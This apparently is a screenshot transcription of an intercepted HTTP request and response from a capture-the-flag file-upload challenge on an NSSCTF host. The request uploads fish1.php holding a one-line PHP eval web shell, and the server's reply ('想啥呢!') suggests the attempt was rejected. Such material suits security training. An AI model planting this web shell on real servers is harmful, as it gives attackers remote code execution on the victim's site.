 Request id: 8 美化 FUZZ
POST /upload.php HTTP/1.1
Host ? : node4.anna.nssctf.cn:28883
Origin: http://node4.anna.nssctf.cn:28883
Cookie: PHPSESSID=4q701ovhiolckcq130o0v5vh82
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: multipart/form-data;
boundary=----geckoformboundary1bfae2d19fa2579a604c2c8aa2afdb6e
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://node4.anna.nssctf.cn:28883/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length auto : 376
------geckoformboundary1bfae2d19fa2579a604c2c8aa2afdb6e
Content-Disposition: form-data; name="uploaded"; filename="fish1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['fish']) ?>
------geckoformboundary1bfae2d19fa2579a604c2c8aa2afdb6e
Content-Disposition: form-data; name="submit"
GoGoGo!
------geckoformboundary1bfae2d19fa2579a604c2c8aa2afdb6e--
Response 美化 渲染 编辑tag 编码
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Apr 2025 12:28:17 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html
9 Content-Length: 35
10
11
12 <meta charset="utf-8">想啥呢!